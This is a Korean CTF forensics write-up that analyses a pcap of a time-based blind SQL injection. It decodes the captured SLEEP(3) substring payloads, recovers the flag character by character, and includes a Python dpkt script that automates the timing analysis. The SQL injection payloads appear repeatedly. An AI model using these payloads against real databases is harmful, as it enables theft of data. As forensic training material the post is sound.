728x90

pcap 파일.도구는 wireshark를 써준디.

wireshark로 열자 보이는 맨 아래의 sql 구문을 보 익숙한 문자열 'flag'가 인코딩되어 있음을 알 수 있음.

프로토콜 토글을 눌러 HTTP 프로토콜만 보이도록 하면 위와 같다. 일단 하나만 디코딩을 해보자.

디코딩 툴로 URL 디코딩해주면 substring()를 사용해 플래그를 플래그 값을 한글자씩 가져오고 있는데, 넣어준 값이 true면 sleep(3) 3초 뒤에 응답이 반환된다. 그러면 이제 응답까지 3초가 소요되는 패킷들만 보면 될 것 같다.

이처럼 200 OK라는 응답이 돌아오기까지 3초가 소요되는 패킷을 찾으면 된다. 해당 패킷의 디코딩 구문은
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),1,1))=71, SLEEP(3), 0) |
1번째 글자 하나가 71일이면 3초 슬립.

아스키 코드표에서 71는 G
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),1,1))=71, SLEEP(3), 0) | G | 1 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),19,1))=95, SLEEP(3), 0) | _ | 2 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),2,1))=111, SLEEP(3), 0) | o | 3 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),10,1))=66, SLEEP(3), 0) | B | 4 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),7,1))=109, SLEEP(3), 0) | m | 5 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),28,1))=110, SLEEP(3), 0) | n | 6 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),6,1))=49, SLEEP(3), 0) | 1 | 7 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),9,1))=95, SLEEP(3), 0) | _ | 8 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),15,1))=95, SLEEP(3), 0) | _ | 9 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),16,1))=53, SLEEP(3), 0) | 5 | 10 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),30,1))=119, SLEEP(3), 0) | w | 11 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),33,1))=104, SLEEP(3), 0) | h | 12 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),32,1))=55, SLEEP(3), 0) | 7 | 13 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),4,1))=123, SLEEP(3), 0) | { | 14 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),23,1))=51, SLEEP(3), 0) | I | 15 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),13,1))=51, SLEEP(3), 0) | I | 16 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),26,1))=105, SLEEP(3), 0) | i | 17 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),18,1))=76, SLEEP(3), 0) | L | 18 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),11,1))=52, SLEEP(3), 0) | 4 | 19 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),22,1))=106, SLEEP(3), 0) | j | 20 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),12,1))=115, SLEEP(3), 0) | s | 21 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),20,1))=73, SLEEP(3), 0) | I | 22 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),39,1))=125, SLEEP(3), 0) | } | 23 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),36,1))=99, SLEEP(3), 0) | 24 | |||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),14,1))=100, SLEEP(3), 0) | 25 | |||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),5,1))=84, SLEEP(3), 0) | 26 | |||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),34,1))=95, SLEEP(3), 0) | 27 | |||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),8,1))=69, SLEEP(3), 0) | 28 | |||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),17,1))=81, SLEEP(3), 0) | 29 | |||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),3,1))=78, SLEEP(3), 0) | 30 | |||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),29,1))=95, SLEEP(3), 0) | 31 | |||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),38,1))=112, SLEEP(3), 0) | 32 | |||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),24,1))=99, SLEEP(3), 0) | 33 | |||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),37,1))=52, SLEEP(3), 0) | 34 | |||||
패킷을 손수 분석하다보면 위처럼 유효 값들을 찾아낼 수 있다. 다만 수자업이기 때문에 놓치는 패킷이 발생한다.
지금까지 찾는 패킷만 순서대로 나열해본다면,
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),1,1))=71, SLEEP(3), 0) | G | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),2,1))=111, SLEEP(3), 0) | o | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),3,1))=78, SLEEP(3), 0) | N | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),4,1))=123, SLEEP(3), 0) | { | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),5,1))=84, SLEEP(3), 0) | T | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),6,1))=49, SLEEP(3), 0) | 1 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),7,1))=109, SLEEP(3), 0) | m | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),8,1))=69, SLEEP(3), 0) | E | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),9,1))=95, SLEEP(3), 0) | _ | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),10,1))=66, SLEEP(3), 0) | B | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),11,1))=52, SLEEP(3), 0) | 4 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),12,1))=115, SLEEP(3), 0) | s | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),13,1))=51, SLEEP(3), 0) | 3 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),14,1))=100, SLEEP(3), 0) | d | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),15,1))=95, SLEEP(3), 0) | _ | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),16,1))=53, SLEEP(3), 0) | 5 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),17,1))=81, SLEEP(3), 0) | Q | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),18,1))=76, SLEEP(3), 0) | L | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),19,1))=95, SLEEP(3), 0) | _ | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),20,1))=73, SLEEP(3), 0) | I | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),22,1))=106, SLEEP(3), 0) | j | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),23,1))=51, SLEEP(3), 0) | 3 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),24,1))=99, SLEEP(3), 0) | c | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),26,1))=105, SLEEP(3), 0) | i | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),28,1))=110, SLEEP(3), 0) | n | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),29,1))=95, SLEEP(3), 0) | _ | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),30,1))=119, SLEEP(3), 0) | w | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),32,1))=55, SLEEP(3), 0) | 7 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),33,1))=104, SLEEP(3), 0) | h | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),34,1))=95, SLEEP(3), 0) | _ | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),36,1))=99, SLEEP(3), 0) | c | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),37,1))=52, SLEEP(3), 0) | 4 | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),38,1))=112, SLEEP(3), 0) | p | ||||
| /?q=SELECT IF(ASCII(SUBSTRING((SELECT flag FROM s3cr3t LIMIT 1),39,1))=125, SLEEP(3), 0) | } | ||||
GoN{T1mE_B4s3d_5QL_Ij3cin_w7h_c4p}
마지막 } 의 SQL 구문을 보면 총 39 글자가 되어야함으로 빠진 글자를 채워줘야한다.
무작정 알파벳으로 치환하면 다음과 같고,
GoN{Time_Based_SQL_Ijecin_wth_cap}
이를 의미있는 단어로 바꿔 넣으면 다음과 같다.
GoN{Time_Based_SQL_injection_with_pcap}이제 얘를 어떻게 플래그 형식으로 바꿔야할까...
1. 무작정 찍는다
2. 다시 패킷을 찾는다
3. 컴퓨터에게 맡긴다.
다시 패킷을 찾아보기에는... 정말 많은 용기를 필요로 하기 때문에 스크립트를 짰다.
from pwn import *
import dpkt
import datetime
from dpkt.compat import compat_ord
import urllib
def analyze_packets(pcap):
flag = list()
for i in range(39):
flag.append('X')
post_sent = False
payload = ''
request_time = 0
response_time = 0
for timestamp, buf in pcap:
eth = dpkt.ethernet.Ethernet(buf)
# ip 패킷을 포함해야 한다
if not isinstance(eth.data, dpkt.ip.IP):
print('Non IP Packet type not supported %s\n' % eth.data.__class__.__name__)
continue
ip = eth.data
tcp = ip.data
if not post_sent and tcp.dport == 80 and len(tcp.data) > 0:
# 타임스탬프도 함께 출력한다
time = datetime.datetime.utcfromtimestamp(timestamp)
print('Timestamp: ', str(time), '(' + str(timestamp) + ')')
request_time = timestamp
http = dpkt.http.Request(tcp.data)
payload = urllib.parse.unquote(http.uri)
print('-- request --\n {0} {1}\n'.format(http.method, payload))
if(http.method == 'POST'):
post_sent = True
elif post_sent and tcp.sport == 80 and len(tcp.data) > 0:
time = datetime.datetime.utcfromtimestamp(timestamp)
print('Timestamp: ', str(time), '(' + str(timestamp) + ')')
response_time = timestamp
http = dpkt.http.Response(tcp.data)
print('-- response --\n{0}'.format(http.status))
if(response_time - request_time >= 2.8):
payload = payload[payload.find('LIMIT 1),') + 9:]
idx = int(payload[:payload.find(',')]) - 1
ch = chr(int(payload[payload.find('))=') + 3:payload.find(', SLEEP(3)')]))
flag[idx] = ch
print('\n\nFound!!\n\n flag[{0}] : {1}\n\ncurrent flag : {2}'.format(idx, ch, ''.join(flag)))
sleep(0.1)
post_sent = False
return ''.join(flag)
def test():
with open('dump.pcap', 'rb') as f: #열어보려는 파일의 경로
pcap = dpkt.pcap.Reader(f)
print('flag : ' + analyze_packets(pcap))
if __name__ == '__main__':
test()

그러면 이런 식으로 플래그 값이 나온다.
728x90
'Digital Forensic > Dreamhack' 카테고리의 다른 글
| [DH][워게임] Snowing! - HxD (0) | 2023.11.06 |
|---|---|
| [DH][워게임] FFFFAAAATTT - HxD, FTK Imager (0) | 2023.11.06 |
| [DH][워게임] Basic_Forensics_1 - HxD, StegoSlove (0) | 2023.10.31 |
| [DH][워게임] Windows Search - WinSearchDBAnalyzer.exe (0) | 2023.10.31 |
| [DH][워게임] lolololologfile - FTK Imager, HxD (0) | 2023.10.31 |
